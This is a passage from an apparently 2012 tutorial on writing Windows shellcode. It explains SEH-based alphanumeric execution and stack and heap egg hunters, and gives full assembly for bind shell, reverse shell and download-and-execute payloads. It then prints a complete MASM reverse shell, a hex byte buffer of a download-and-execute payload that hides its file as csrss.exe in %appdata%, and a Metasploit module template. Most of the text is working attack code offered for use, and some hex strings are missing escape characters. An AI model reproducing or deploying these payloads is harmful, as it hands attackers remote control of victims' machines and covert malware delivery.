As you don’t have “call” or “jmp exx”, you don’t have any way to pass the execution rather than SEH. SEH is the Structured Exception Handling and it’s created by Windows to handle exceptions. It’s a single linked list with the last entry saved in the FS:[0] or you can say … at the beginning of the Thread Environment Block (TIB) as FS is pointing to TIB and followed with TEB (Thread Environment Block) which has the pointer to the PEB (Process Environment Block) at F:[30] that we use to get the kernel32 address.
Don’t worry about all of this, you should only know that it’s saved in FS[0]. And it’s a single linked list with this structure:
struct SEH_RECORD
{
      SEH_RECORD *sehRecord;
      DWORD SEHandler;
};
The sehRecord points to the next entry in the list and the SEHandler points to a code which will handle the error.
When an error occurs, the window passes the execution to the code at SEHandler to handle the error and return again. So, we can save the esp at the SEHandler and raise an error (read from an invalid pointer for example) to make windows pass the execution to our shellcode. So, we will easily run our decoded shellcode.
The FS:[0] saves inside it the pointer to the last entry in the linked list (the last created and the first to be used). So we will create a new entry with our esp as SEHandler and with the pointer that we take from FS:[0] as a sehRecord and saves the pointer to this entry at FS:[0]. That’s the code in an Alphanumeric shape:
push 396A6A71
pop eax
xor eax,396A6A71
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
popad
xor edi,dword ptr fs:[eax]
push esp
push edi
push esp
xor esi,dword ptr [esp+esi]
pop ecx
xor dword ptr fs:[eax],edi
xor dword ptr fs:[eax],esi
The first lines set the eax to zero (xor a number with itself returns zero) and then we use 8 pushes and popad to set registers to zero (popad doesn’t modify the esp). And after that, we gets the value of the FS:[0] by using xor (number xor 0 = the same number).
And then we begin to create the SEH entry by pushing esp (as it now points to our code) and push edi (the next sehRecord).
In “xor esi,dword ptr [eax+esi]”, we tried here to make esi == esp (as pop esi equal to 0x5E “^” and it’s outside the limits). And then we set the FS:[0] with zero by xoring it with the same value of it. And at last, we set it with esp.
The code is so small near 37 bytes. And if you see this code in the binary view (ASCII view), you will see it equal to “hqjj9X5qjj9PWPPSRPPad38TWT344Yd18d10” … nothing except normal characters.
Now, I think (and I hope) that you can program a full functional Alphanumeric shellcode in windows easily. Now we will jump to the Egg-hunting shellcode.
3.8 Egg-hunting Shellcode
Egg-hunting shellcode (as we described in part 1) is an egg searcher or shellcode searcher. To search for a shellcode, this shellcode should have a mark (4 bytes number) that you will search for it like 0xBBBBBBBB or anything you choose.
The second thing, you should know where will be your bigger shellcode, is it in the stack or in heap? Or you can ask: is it a local variable like “char buff[200]” or it’s allocated dynamically like “char* buff = malloc(200)”?
If it is in the stack, you could easily search for the shellcode. In the TIB (Thread Information Block) that we described earlier, The 2nd and the 3rd items (FS:[4] and FS:[8]) are the beginning of the stack and the end of the stack. So, you can search for your mark between these pointers. Let’s examine the code:
mov ecx,dword ptr fs:[eax]
add eax,4
mov edi,dword ptr fs:[eax]
sub ecx,edi
mov eax,BBBBBBBC
dec eax
NOT_YET:
repne scasb
cmp dword ptr [edi-1],eax
jnz NOT_YET
add edi,3
call edi
As you see, it’s very simple and less than 30 bytes. It only searches for 1 byte from the mark and if found, it compares the whole dword with 0xBBBBBBBB and at last … it calls the new shellcode.
In stack, it’s simple. But for heap, it’s a bit complicated.
To understand how we will search in the heap, you need first to understand what the heap is. And the structure of the heap. I will describe it in brief to understand the subject of the topic. And you can read more about this topic on the internet.
When you allocate a piece of memory (20 byte for example) using the virtual memory manager (the main windows memory manager). It will allocate for you one memory page(1024 bytes) as it’s the minimum size in the Virtual Memory Manager even you only need just 20 bytes. So, because of that, the heap is created. The heap is created mainly to avoid this waste of memory and allocates smaller blocks of memory for you to use.
To do that, the heap manager allocates a large chunk of memory using the Virtual Memory Manager (VirtualAlloc API or similar functions) and then allocates small blocks inside. If this large chunk is exhausted … including the main committed pages and the reserved pages in memory, the heap manager allocates another large chunk of memory. These chunks are named Segments. Remember it as we will use them to get the size of the process heap.
Let’s go practical, when an application calls to malloc or HeapAlloc. The heap manager allocates a block of memory (with the size that the application needs) in one of the process heaps (could have more than one) in a segment inside the heap memory. To get these Heaps, you can get them from inside the Process Environment Block (PEB) +0x90 as you see in this snippet of the PEB that contains the information that we need.
+0x088 NumberOfHeaps
+0x08c MaximumNumberOfHeaps
+0x090 *ProcessHeaps
As you see, you can get PEB from FS:[30] and then get an array with the process heaps from (PEB+0x90) and the number of entries inside this array (number of heaps) from PEB+88 and you can loop on them to search for your mark inside.
But you will ask me … where I can get the size of these heaps in memory? The best way to get the size is to get the last entry (allocated memory) in the Segment (or after the last entry).
To get that, you can get the Segments form every heap (in the array … ProcessHeaps). The Segments are an array of 64 entries and the first item in the array is in (HeapAddress +58) and you will usually see only one segment inside the heap.
So you will go to HeapAddress+58 to get the first (and only)segment in the heap. And then, from inside the Segment, you will get the LastEntryInSegment at Segment+38. And then, you will subtract it from the beginning of the Heap to get the size of the allocated memory inside the heap to search for the mark. Let’s see the code.
xor eax,eax
mov edx,dword ptr fs:[eax+30]
add eax,7F
add eax,11
mov esi,dword ptr [eax+edx]
mov ecx,dword ptr [eax+edx-4]
GET_HEAP:
lods dword ptr [esi]
push ecx
mov edi,eax
mov eax,dword ptr [eax+58]
mov ecx,dword ptr [eax+38]
sub ecx,edi
mov eax,BBBBBBBC
dec eax
NO_YET:
repne scas byte ptr es:[edi]
test ecx,ecx
je NEXT_HEAP
cmp dword ptr [edi-1],eax
jnz NO_YET
call dword ptr [edi+3]
NEXT_HEAP:
pop ecx
dec ecx
test ecx,ecx
jnz GET_HEAP
The code is fully commented. And if you compile it, you will see it is less than 60 bytes. Not so large and null free byte. I recommend you to compile it and debug it to understand the topic more. And you should read more about Heap and the Allocation mechanism.
4. Part 2: The Payload
In this part, we will talk about the payload. The payload is what the attacker intends to do or what the whole shellcode is written.
All payloads we will describe are based on the internet communications. As you know, the main target for any attacker is to control the machine and send commands or receive sensitive information from the victim.
The communications in any operating system are based on Sockets. Socket is an endpoint of the communication like your telephone or your mobile and it’s the handle of any communication inside the OS.
The socket could be a client and connect to a machine or could be a server. I’ll not go so deep in this as I assume you know about the client/server communication and about the IP (the Internet Address) and the Port (a number marks the application which connects to the internet or listen for a connection).
Now let’s talk about programming.
4.1 Socket Programming
To begin using the sockets, you should first call to WSAStartup() to specify the minimum version you need to use and get more details about the socket interface in this windows Version. This API is like this:
int WSAStartup ( WORD wVersionRequired, LPWSADATA lpWSAData );
Calling it is very easy … it’s like this:
WSADATA wsaData;
WSAStartup( 0x190, &wsaData );
After that, you need to create your own socket … we will use WSASocketA API to create our socket. I also forgot to say that all these APIs are from WS2_32.dll Library. The implementation of this API is like this:
SOCKET WSASocketA ( int af, int type, int protocol, int unimportant );
The 1st Argument is AF and it takes AF_INET and nothing else. And the 2nd argument defines the type of the transport layer (TCP or UDP) … as we use TCP so we will use SOCK_STREAM.
The other arguments are not important and you can set them to 0.
Now we have the telephone (Socket) that we will connect with. We should now specify if we want to connect to a server to wait (listen) for a connection from a client.
To connect to a client, we should have the IP and the Port of your server. The connect API is:
int connect (SOCKET s,const struct sockaddr* name,int namelen);
The ‘name’ argument is a structure which takes the IP, the Port and the protocol (TCP or UDP). And ‘namelen’ is the size of the structure. To listen to a port, you should call to 2 APIs (bind and listen) … these APIs are similar to connect API as you see:
int bind(int sockfd, struct sockaddr *my_addr, int addrlen);
int listen(int sockfd, int backlog);
The difference between bind and connect is:
- The IP in bind you usually set it to
INADDR_ANYand this means that you accept any connection from any IP - The port in bind is the port that you need to listen on and wait for connections from it
The listen APIs begin the listening on that port given the socket number (the 2nd parameter is unimportant for now).
To get any connection and accept it … you should call to accept API … its shape is:
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
This API takes the socket number and returns 3 parameters:
- The Socket number of the connector … you will use it for any send & recv … only on close you could use your socket number to stop any incoming connections
Addr: It returns the IP and the Port of the connectorAddrlen: It returns the size of structure sockaddr
Now you have an established connection … you can use send or recv to communicate. But for our shell … we will use CreateProcessA to open the cmd.exe or “CMD” and set the standard input, output and error to be thrown to the attacker via the connection that we established directly. I will show you everything now on the payloads.
4.2 Bind Shell Payload
I’ll assume that you got the needed APIs and you start to write the payload. I’ll list to you the payload code in Assembly. And at the end, I’ll put them all together and give you a complete shellcode.
Lea Eax, WSAStartupData
Push Eax
Push 190H
Call WSAStartup
Xor Eax, Eax
Push Eax
Push Eax
Push Eax
Push Eax
Push SOCK_STREAM
Push AF_INET
Call WSASocketA
    listen to/from the client
Mov Edi, Eax
Xor Esi, Esi
Mov Ebx, DataOffset
Mov Cx, Word Ptr [Ebx]
Mov sAddr.sin_port, Cx
Mov sAddr.sin_family, AF_INET
Mov sAddr.sin_addr, Esi
Lea Eax, sAddr
Push 10H
Push Eax
Push Edi
Call bind
Push 0
Push Edi
Call listen
Push Esi
Push Esi
Push Edi
Call accept
Mov Edi, Eax
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Startup.hStdInput, Edi
Mov Startup.hStdOutput, Edi
Mov Startup.hStdError, Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Push Ax
Mov Al, 'D'
Push Eax
Mov Ax, 'MC'
Push Ax
Mov Eax, Esp
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Esi
Push Esi
Push Esi
Push 1
Push Esi
Push Esi
Push Eax
Push Esi
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
Port DW 5C11H
As you see in this code, we first call to WSAStartup and then we create our socket and call bind and listen to prepare our server.
Before calling bind, we got the port number from the last 2 bytes of the shellcode by getting the delta plus the offset of the last 2 bytes and save that in DataOffset. After that, we read the port number and listen to this port.
You will not see the steps we do to get the delta and the data offset in Listing 4.2.1 as we described it in getting the delta section. And I will put all these parts together again in a complete shellcode.
After that, we prepare for the CreateProcessA … the API shape is that:
BOOL CreateProcess(
 LPCTSTR lpApplicationName,     LPTSTR lpCommandLine,     LPSECURITY_ATTRIBUTES lpProcessAttributes,
 LPSECURITY_ATTRIBUTES lpThreadAttributes,
    BOOL bInheritHandles,        DWORD dwCreationFlags,        LPVOID lpEnvironment,        LPCTSTR lpCurrentDirectory,        LPSTARTUPINFO lpStartupInfo,        LPPROCESS_INFORMATION lpProcessInformation        );
Most of these parameters are unimportant for us except 3 parameters:
lpCommandline: We will set this argument to “CMD” to refer to the command shelllpStartupInfo: In this argument, we will set the process to throw its output and takes its input from the socketlpProcessInformation: That’s where thecreateProcessoutputs theProcessID,ThreadIDand related imformation. This data is not important to us but we should allocate a space with size equal to the size ofPROCESS_INFORMATIONstructure.
As you can see, we allocate a local variable for the lpStartupInfo and set all variables inside it to zero. And after that, we set the standard input, output and error to the socket number that returned from accept API (the attacker socket number) to redirect the output and the input to the attacker.
At the end, we create our Process and then we call to WaitForSingleObject to wait for our Process to finish. If you didn’t call WaitForSingleObject, nothing will happen but you can (after the process finish) close the communication and close the sockets after that.
4.3 Reverse Shell Payload
The Reverse Shell is very similar to the Bind Shell as you see in the code below:
Lea Eax, WSAStartupData
Push Eax
Push 190H
Call WSAStartup
Xor Eax, Eax
Push Eax
Push Eax
Push Eax
Push Eax
Push SOCK_STREAM
Push AF_INET
Call WSASocketA
    connect or listen to/from the client
Mov Edi, Eax
Xor Esi, Esi
Mov Ebx, DataOffset
Mov Cx, Word Ptr [Ebx]
Mov sAddr.sin_port, Cx
Mov sAddr.sin_family, AF_INET
Inc Ebx
Inc Ebx
Push Ebx
Call gethostbyname
Mov Ebx, [Eax + 1CH]
Mov sAddr.sin_addr, Ebx
Lea Eax, sAddr
Push SizeOf sAddr
Push Eax
Push Edi
Call connect
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Startup.hStdInput, Edi
Mov Startup.hStdOutput, Edi
Mov Startup.hStdError, Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Push Ax
Mov Al, 'D'
Push Eax
Mov Ax, 'MC'
Push Ax
Mov Eax, Esp
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Esi
Push Esi
Push Esi
Push 1
Push Esi
Push Esi
Push Eax
Push Esi
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
Port DW 5C11H
IP DB "127.0.0.1", 0
In the reverse shell, we take the IP from the DATA at the end of the shellcode. And then, we calls to gethostbyname(name) which takes the host name (website, localhost or an IP) and returns a structure named hostent which has the information about the host.
The hostent has a variable named h_addr_list which has the IP of the host. This variable is at offset 0x1C from the beginning of the hostent structure.
So we take the IP fromh_addr_list and then pass it to connect API to connect to the attacker server. After that, we create the command shell process via CreateProcessA given the standard input, output and error equal to our socket (our socket not the return of connect API).
Now, we can create a bind shell and a reverse shell payloads. Now let’s jump to the last payload we have … download & execute.
4.4 Download & Execute Payload
You have many ways to create a DownExec Shellcode. So, I decided to choose the easiest way (and the smaller way) to write a DownExec shellcode.
I decided to use a very powerful and easy-to-use API named URLDownloadToFileA given by urlmon.dll Library.
This API takes only 2 parameters:
URL: The URL to download the file fromFilename: The place where you need to save the file in (including the name of the file)
It’s very simple to use as you see in the code below:
Mov Edi, URLOffset
Xor Eax, Eax
Mov Al, 90H
Repne Scasb
Mov Byte Ptr [Edi - 1], Ah
Mov Filename, Edi
Mov Al, 200
Sub Esp, Eax
Mov Esi, Esp
Push Eax
Push Esi
Push Edi
Call ExpandEnvironmentStringsA
Xor Eax, Eax
Push Eax
Push Eax
Push Esi
Push URLOffset
Push Eax
Call URLDownloadToFileA
Mov Edi, Eax
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Eax
Push Eax
Push Eax
Push 1
Push Eax
Push Eax
Push Esi
Push Eax
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
URL DB "http://localhost:3000/1.exe", 90H
Filename DB "%appdata%csrss.exe", 0
In this code, we call ExpandEnvironmentString API. This API expands the string that is similar to (%appdata%, %windir% and so on) to the equivalent path like (C:Windows…) from the Environment Variables.
This API is important if you need to write files to the Application Data or to the MyDocuments or inside the Windows system. So, we expand our filename to save the malicious file inside the application data (the best hidden folder that has the write access for Window Vista & 7) with name csrss.exe.
And then, we call URLDownloadFileA to download the malicious file and at last we execute it with CreateProcessA.
You can use a DLL file to download and to start using loadLibrary. And you can inject this library into another process by using WriteMemoryProcess and CreateRemoteThread.
You can inject the Filename string into another process and then call to CreateRemoteThread with LoadLibrary as the ProcAddress and the injected string as the argument of LoadLibrary API.
4.5 Put All Together
The code below is compiled using Masm and the editor is EasyCode Masm:
.Const
LoadLibraryAConst Equ 3A75C3C1H
CreateProcessAConst Equ 26813AC1H
WaitForSingleObjectConst Equ 0C4679698H
WSAStartupConst Equ 0EBD1EDFEH
WSASocketAConst Equ 0DD7C4481H
listenConst Equ 9A761FF0H
connectConst Equ 42C02958H
bindConst Equ 080FF799H
acceptConst Equ 0C9C4EFB7H
gethostbynameConst Equ 0F932AA6DH
recvConst Equ 06135F3AH
.Code
Assume Fs:Nothing
Shellcode:
GETDELTA:
Jmp NEXT
PREV:
Pop Ebx
Jmp END_GETDELTA
NEXT:
Call PREV
END_GETDELTA:
Mov Eax, Ebx
Mov Cx, (Offset END_GETDELTA - Offset MainShellcode)
Neg Cx
Add Ax, Cx
Jmp Eax


GetAPIs Proc
Local AddressFunctions:DWord
Local AddressOfNameOrdinals:DWord
Local AddressNames:DWord
Local NumberOfNames:DWord
Getting_PE_Header:
Mov Edi, Esi
Mov Eax, [Esi].IMAGE_DOS_HEADER.e_lfanew
Add Esi, Eax
Getting_Export_Table:
Mov Eax, [Esi].IMAGE_NT_HEADERS.OptionalHeader.DataDirectory[0].VirtualAddress
Add Eax, Edi
Mov Esi, Eax
Getting_Arrays:
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfFunctions
Add Eax, Edi
Mov AddressFunctions, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
Add Eax, Edi
Mov AddressOfNameOrdinals, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNames
Add Eax, Edi
Mov AddressNames, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.NumberOfNames
Mov NumberOfNames, Eax
Push Esi
Mov Esi, AddressNames
Xor Ecx, Ecx
GetTheAPIs:
Lodsd
Push Esi
Lea Esi, [Eax + Edi]
Xor Edx,Edx
Xor Eax,Eax
Checksum_Calc:
Lodsb
Test Al, Al
Jz CheckFunction
IMul Eax, Edx
Xor Edx,Eax
Inc Edx
Jmp Checksum_Calc
CheckFunction:
Pop Esi
Xor Eax, Eax
Cmp Edx, LoadLibraryAConst
Jz FoundAddress
Inc Eax
Cmp Edx, CreateProcessAConst
Jz FoundAddress
Inc Eax
Cmp Edx, WaitForSingleObjectConst
Jz FoundAddress
Inc Eax
Cmp Edx, WSAStartupConst
Jz FoundAddress
Inc Eax
Cmp Edx, WSASocketAConst
Jz FoundAddress
Inc Eax
Cmp Edx, listenConst
Jz FoundAddress
Inc Eax
Cmp Edx, connectConst
Jz FoundAddress
Inc Eax
Cmp Edx, bindConst
Jz FoundAddress
Inc Eax
Cmp Edx, acceptConst

Jz FoundAddress
Inc Eax
Cmp Edx, gethostbynameConst
Jz FoundAddress
Inc Eax
Cmp Edx, recvConst
Jz FoundAddress
Xor Eax, Eax
Inc Ecx
Cmp Ecx, NumberOfNames
Jz EndFunc
Jmp GetTheAPIs
FoundAddress:
Mov Edx, Esi
Pop Esi
Push Ecx
Push Eax
Mov Eax, AddressOfNameOrdinals
Movzx Ecx, Word Ptr [Eax + Ecx * 2]
Mov Eax, AddressFunctions
Mov Eax, DWord Ptr [Eax + Ecx * 4]
Add Eax, Edi
Pop Ecx
Mov [Ebx + Ecx * 4], Eax
Pop Ecx
Inc Ecx
Push Esi
Mov Esi, Edx
Jmp GetTheAPIs
EndFunc:
Mov Esi, Edi
Ret
GetAPIs EndP
MainShellcode Proc
Local recv:DWord
Local gethostbyname:DWord
Local accept:DWord
Local bind:DWord
Local connect:DWord
Local listen:DWord
Local WSASocketA:DWord
Local WSAStartup:DWord
Local WaitForSingleObject:DWord
Local CreateProcessA:DWord
Local LoadLibraryA:DWord
Local DataOffset:DWord
Local WSAStartupData:WSADATA
Local socket:DWord
Local sAddr:sockaddr_in
Local Startup:STARTUPINFO
Local ProcInfo:PROCESS_INFORMATION
Local Ali:hostent
Add Bx, Offset DATA - Offset END_GETDELTA
Mov DataOffset, Ebx


Xor Ecx, Ecx
Add Ecx, 30H
Mov Eax, DWord Ptr Fs:[Ecx]
Mov Eax, DWord Ptr [Eax + 0CH]
Mov Ecx, DWord Ptr [Eax + 1CH]
Mov Ecx, DWord Ptr [Ecx]
Mov Esi, DWord Ptr [Ecx + 8H]


Lea Ebx, LoadLibraryA
Call GetAPIs
Xor Eax, Eax
Mov Ax, '23'
Push Eax
Push '_2SW'
Push Esp
Call LoadLibraryA
Mov Esi, Eax
Call GetAPIs


Lea Eax, WSAStartupData
Push Eax
Push 190H
Call WSAStartup
Xor Eax, Eax
Push Eax
Push Eax
Push Eax
Push Eax
Push SOCK_STREAM
Push AF_INET
Call WSASocketA
(your phone who will connect or listen to/from the client
Mov Edi, Eax
Xor Esi, Esi
Mov Ebx, DataOffset
Mov Cx, Word Ptr [Ebx]
Mov sAddr.sin_port, Cx
Mov sAddr.sin_family, AF_INET
Inc Ebx
Inc Ebx
Push Ebx
Call gethostbyname
Mov Ebx, [Eax + 1CH]
Mov sAddr.sin_addr, Ebx
Lea Eax, sAddr
Push SizeOf sAddr
Push Eax
Push Edi
Call connect
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Startup.hStdInput, Edi
Mov Startup.hStdOutput, Edi
Mov Startup.hStdError, Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Push Ax
Mov Al, 'D'
Push Eax
Mov Ax, 'MC'
Push Ax
Mov Eax, Esp
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Esi
Push Esi
Push Esi
Push 1
Push Esi
Push Esi
Push Eax
Push Esi
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
Port DW 5C11H
IP DB "127.0.0.1", 0
End Shellcode
In this code, we began by getting the delta and jump to MainShellcode. This function begins by getting the APIs from kernel32.dll and then Loads ws2_32.dll with LoadLibraryA and gets its APIs.
Then, it begins its payload normally and connects to the attacker and spawns the shell.
This code is null free byte. It includes only one byte and it’s the last byte (the terminator of the string).
Now, we will see how to setup your shellcode into Metasploit to be available for using into your exploits.
5. Part 4: Implement your Shellcode into Metasploit
In this part, I will use the Download & Execute Shellcode to implement it into Metasploit. To implement your shellcode, you need first to convert it into ruby buffer like this:
Buf = "xCCxCC"+
"xCCxCC"
So, I converted my shellcode into Ruby Buffer like this (without the 2 strings: URL, Filename):
"xEBx03x5BxEBx05xE8xF8xFF"+
"xFFxFFx8BxC3x66xB9x3FxFF"+
"x66xF7xD9x66x03xC1xFFxE0"+
"x55x8BxECx83xC4xF0x8BxFE"+
"x8Bx46x3Cx03xF0x8Bx46x78"+
"x03xC7x8BxF0x8Bx46x1Cx03"+
"xC7x89x45xFCx8Bx46x24x03"+
"xC7x89x45xF8x8Bx46x20x03"+
"xC7x89x45xF4x8Bx46x18x89"+
"x45xF0x56x8Bx75xF4x33xC9"+
"xADx56x8Dx34x07x33xD2x33"+
"xC0xACx84xC0x74x08x0FxAF"+
"xC2x33xD0x42xEBxF3x5Ex33"+
"xC0x81xFAxC1xC3x75x3Ax74"+
"x37x40x81xFAxC1x3Ax81x26"+
"x74x2Ex40x81xFAx98x96x67"+
"xC4x74x25x40x81xFAxC1x37"+
"xE1x43x74x1Cx40x81xFAxC1"+
"xF7x63xBEx74x13x40x81xFA"+
"x58x29xC0x42x74x0Ax33xC0"+
"x41x3Bx4DxF0x74x21xEBxA8"+
"x8BxD6x5Ex51x50x8Bx45xF8"+
"x0FxB7x0Cx48x8Bx45xFCx8B"+
"x04x88x03xC7x59x89x04x8B"+
"x59x41x56x8BxF2xEBx89x8B"+
"xF7xC9xC3x55x8BxECx83xC4"+
"x8Cx66x81xC3x6Fx01x89x5D"+
"xE4x33xC9x83xC1x30x64x8B"+
"x01x8Bx40x0Cx8Bx48x1Cx8B"+
"x09x8Bx71x08x8Dx5DxE8xE8"+
"x24xFFxFFxFFx33xC0x66xB8"+
"x6Cx6Cx50x68x6Fx6Ex2Ex64"+
"x68x75x72x6Cx6Dx54xFFx55"+
"xE8x8BxF0xE8x08xFFxFFxFF"+
"x8Bx7DxE4x33xC0xB0x90xF2"+
"xAEx88x67xFFx89x7DxE0xB0"+
"xC8x2BxE0x8BxF4x50x56x57"+
"xFFx55xF8x33xC0x50x50x56"+
"xFFx75xE4x50xFFx55xF4x8B"+
"xF8x57x33xC9xB1x44x8Dx7D"+
"x9Cx33xC0xF3xAAxB1x10x8D"+
"x7Dx8Cx33xC0xF3xAAx5FxC6"+
"x45x9Cx44x66xC7x45xC8x01"+
"x01x33xC0x8Dx4Dx8Cx8Dx55"+
"x9Cx51x52x50x50x50x6Ax01"+
"x50x50x56x50xFFx55xECx6A"+
"xFFxFFx75x8CxFFx55xF0xC9"+
"xC3"
I do that by using DataRipper and UltraEdit programs to create this string from the binary of the shellcode inside ollydbg. I use some find/replace and so on to reach this Shape.
After that, you should create your own ruby payload module. To do that, you will use this as a template and I’ll describe it now.
##
# $Id: download_exec.rb 9488 2010-06-11 16:12:05Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http:##

# these are important
require 'msf/core'

#this is dependent of your shellcode type
#(Exec for normal shellcodes without any command shell
require 'msf/core/payload/windows/exec'

module Metasploit3
include Msf::Payload::Windows
include Msf::Payload::Single

#The Initialization Function
def initialize(info = {})
super(update_info(info,
'Name' => 'The Name of Your shellcode',
'Version' => '$Revision: 9488 $',
'Description' => 'The Description of your Shellcode',
'Author' => 'your name',
'License' => BSD_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Privileged' => false,
'Payload' =>
{
'Offsets' => { },
'Payload' =>
"xEBx03x5BxEBx05xE8xF8xFF"+
"xC3"
}
))

# EXITFUNC is not supported :/
deregister_options('EXITFUNC')

# Register command execution options
register_options(
[
OptString.new('URL', [ true, "The Description" ]),
OptString.new('Filename', [ true, "The Description" ])
], self.class)
end
#
# Constructs the payload
#
# You can get your parameters from datastore['Your Parameter']

def generate_stage
return module_info['Payload']['Payload'] + (datastore['URL'] || '') +
    "x90" + (datastore['Filename'] || '') + "x00"
end
end
The code is hard to understand if you don’t know Ruby. But it’s very easy to work on it. You only need to modify it a little bit to be suitable for your shellcode.
To modify it, you should follow these steps:
- The first thing, you should add the information of your shellcode including the binary of your shellcode in Payload.
- Then, you will add your shellcode parameters in
register_optionswith the description of it. - And at last, you will modify the
generate_stagefunction to generate your payload. You can get your parameters easily withdatastore[‘Your Parameter’]and you can add it to the payload. - Also, you can get your payload with
module_info[‘Payload’][‘Payload’]and you can merge your parameters as shown in the sample. - At the end, you will have your working shellcode. You should save the file inside its category like msf3modulespayloadssingleswindows to be inside the windows category.
If anything is still unclear, I added the metasploit modules of the shellcodes that we created into the sources. You can check them and try to modify them.
6. Conclusion
The 0-day exploits became the clue behind any new threat today. The key behind any successful exploit is its reliable shellcode.
We described in this article how to write your own shellcode, how to bypass the limitations of your shellcode like null free shellcode and Alphanumeric Shellcode and we described also how to implement your shellcode into metasploit to be easy to use inside your exploit.
7. References
- “Writing ia32 alphanumeric shellcodes” in Phrack
- “Understanding Windows Shellcode” by skape – 2003
- “Advanced Windows Debugging: Memory Corruption Part II—Heaps” By Daniel Pravat and Mario Hewardt — Nov 9, 2007
8. Appendix I – Important Structures
typedef struct _PEB {
        BOOLEAN InheritedAddressSpace;             BOOLEAN ReadImageFileExecOptions;             BOOLEAN BeingDebugged;                     BOOLEAN Spare;                         HANDLE Mutant;                         PVOID ImageBaseAddress;                 PPEB_LDR_DATA LoaderData;                 PRTL_USER_PROCESS_PARAMETERS ProcessParameters;         PVOID SubSystemData;                     PVOID ProcessHeap;                     PVOID FastPebLock;                     PPEBLOCKROUTINE FastPebLockRoutine;         PPEBLOCKROUTINE FastPebUnlockRoutine;         ULONG EnvironmentUpdateCount;             PPVOID KernelCallbackTable;                 PVOID EventLogSection;                     PVOID EventLog;                         PPEB_FREE_BLOCK FreeList;                 ULONG TlsExpansionCounter;                 PVOID TlsBitmap;                         ULONG TlsBitmapBits[0x2];                 PVOID ReadOnlySharedMemoryBase;             PVOID ReadOnlySharedMemoryHeap;             PPVOID ReadOnlyStaticServerData;             PVOID AnsiCodePageData;                 PVOID OemCodePageData;                     PVOID UnicodeCaseTableData;                 ULONG NumberOfProcessors;                 ULONG NtGlobalFlag;                     BYTE Spare2[0x4];                     LARGE_INTEGER CriticalSectionTimeout;         ULONG HeapSegmentReserve;                 ULONG HeapSegmentCommit;                 ULONG HeapDeCommitTotalFreeThreshold;        ULONG HeapDeCommitFreeBlockThreshold;        ULONG NumberOfHeaps;                     ULONG MaximumNumberOfHeaps;                 PPVOID *ProcessHeaps;                     PVOID GdiSharedHandleTable;
        PVOID ProcessStarterHelper;
        PVOID GdiDCAttributeList;
        PVOID LoaderLock;
        ULONG OSMajorVersion;
        ULONG OSMinorVersion;
        ULONG OSBuildNumber;
        ULONG OSPlatformId;
        ULONG ImageSubSystem;
        ULONG ImageSubSystemMajorVersion;
        ULONG ImageSubSystemMinorVersion;
        ULONG GdiHandleBuffer[0x22];
        ULONG PostProcessInitRoutine;
        ULONG TlsExpansionBitmap;
        BYTE TlsExpansionBitmapBits[0x80];
        ULONG SessionId;
} PEB, *PPEB;
typedef struct TIB
{
PEXCEPTION_REGISTRATION_RECORD* ExceptionList;             dword StackBase;                                  dword StackLimit;                             dword SubSystemTib;                             dword FiberData;                                 dword ArbitraryUserPointer;                         dword TIB;                             };
typedef struct TEB {
        dword EnvironmentPointer;                         dword ProcessId;                                 dword threadId;                                 dword ActiveRpcInfo;                             dword ThreadLocalStoragePointer;                     PEB* Peb;                                     dword LastErrorValue;                     };
History
- 4th February, 2012: Initial version
